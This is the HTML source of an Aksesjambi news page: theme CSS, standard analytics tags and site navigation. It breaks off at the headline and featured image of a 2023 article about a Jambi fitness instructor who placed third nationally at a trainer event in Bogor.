        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }

    
    .td-sub-footer-container {
        background-color: #1e1e1e;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Background-Mobile-Akses-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://localhost/wordpress/wp-content/uploads/2018/04/Background-Mobile-198x300.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-footer-container::before {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Akses-News-Footer-Bacround-300x107.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119901216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119901216-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aksesjambi.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/category/akses/",
                                "name": "Akses"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/news/21/10/2023/ikuti-training-for-trainer-di-bogor-instruktur-kebugaran-asal-jambi-raih-juara-3-nasional/",
                                "name": "Ikuti &#8216;Training For Trainer&#8217; di Bogor, Instruktur Kebugaran asal Jambi Raih Juara..."                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-270x270.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-weight:600;}@media (min-width:1024px){#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-size:12px;}}
</style></head>
<body data-rsssl=1 class="post-template-default single single-post postid-62194 single-format-standard non-logged-in ikuti-training-for-trainer-di-bogor-instruktur-kebugaran-asal-jambi-raih-juara-3-nasional global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-column-container"><ul id="menu-news-column" class="td-mobile-main-menu"><li id="menu-item-68103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1085"><a href="https://aksesjambi.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li id="menu-item-9710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li id="menu-item-12612" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li id="menu-item-12616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li id="menu-item-45002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li id="menu-item-45004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li id="menu-item-45003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li id="menu-item-45005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#">Redaksional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-53561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li id="menu-item-53560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-12617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12617"><a href="#">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li id="menu-item-12619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aksesjambi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Minggu, Januari 25, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-view" class="top-header-menu"><li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-583"><a>Welcome</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-585"><a href="https://aksesjambi.com/akses-tv-jambi/">Akses TV</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aksesjambi.com/">
            <img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
            <span class="td-visual-hidden">Jaringan Informasi Jambi</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" src="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-news-column-container"><ul id="menu-news-column-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1085"><a href="https://aksesjambi.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-606"><a href="#">Redaksional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12617"><a href="#">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aksesjambi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-62194" class="post-62194 post type-post status-publish format-standard has-post-thumbnail hentry category-akses category-millenial category-nasional category-news category-olahraga" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aksesjambi.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Akses" class="entry-crumb" href="https://aksesjambi.com/category/akses/">Akses</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ikuti &#8216;Training For Trainer&#8217; di Bogor, Instruktur Kebugaran asal Jambi Raih Juara...</span></div>
            
            <header>
                <h1 class="entry-title">Ikuti &#8216;Training For Trainer&#8217; di Bogor, Instruktur Kebugaran asal Jambi Raih Juara 3 Nasional</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://aksesjambi.com/author/admin/">AksesNews</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2023-10-21T15:15:35+00:00" >21/10/2023</time></span>                                                        </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        <div class="td-post-featured-image"><a href="https://aksesjambi.com/wp-content/uploads/2023/10/1697894477284-1-scaled.jpg" data-caption=""><img width="640" height="336" class="entry-thumb td-modal-image" src="https://aksesjambi.com/wp-content/uploads/2023/10/1697894477284-1-scaled.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2023/10/1697894477284-1-scaled.jpg 2560w, https://aksesjambi.com/wp-content/uploads/2023/10/1697894477284-1-350x183.jpg 350w, https://aksesjambi.com/wp-content/uploads/2023/10/1697894477284-1-1025x537.jpg 1025w, https://aksesjambi.com/wp-content/uploads/2023/10/1697894477284-1-768x403.jpg 768w, https://aksesjambi.com/wp-content/uploads/2023/10/1697894477284-1-1536x805.jpg 1536w, https://aksesjambi.com/wp-content/uploads/2023/10/1697894477284-1-2048x1073.jpg 2048w, https://aksesjambi.com/wp-content/uploads/2023/10/1697894477284-1-696x365.jpg 696w, https://aksesjambi.com/wp-content/uploads/2023/10/1697894477284-1-1068x560.jpg 1068w, https://aksesjambi.com/wp-content/uploads/2023/10/1697894477284-1-1920x1006.jpg 1920w, https://aksesjambi.com/wp-content/uploads/2023/10/1697894477284-1-801x420.jpg 801w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="1697894477284.jpg"/></a></div>
        
